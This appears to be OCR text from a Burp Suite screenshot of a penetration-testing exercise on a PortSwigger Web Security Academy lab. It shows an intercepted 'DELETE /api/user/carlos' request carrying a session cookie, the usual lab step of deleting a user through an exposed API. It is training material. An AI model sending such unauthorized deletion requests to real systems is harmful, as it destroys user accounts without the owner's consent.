 渗透测试
Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to h3110w0r1d
Target Dashboard Proxy Intruder Collaborator Repeater Logger Comparer Organizer Extensions APIKit xia SQL TsojanScan Settings
JWT Editor
Vulnerable By Des...
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a000064038a63e881302ad600dd0026.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser Add notes HTTP/2
Pretty Raw Hex \n
DELETE /api/user/carlos HTTP/2
2 Host: 0a000064038a63e881302ad600dd0026.web-security-academy.net
3 Cookie: session=FLRvkH1MlZVy7ubA9pUqs8PMKk2hv9dX
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127", "Chromium";v="127"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=0, i
19
20
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 20
Inspector
Notes
Search 0 highlights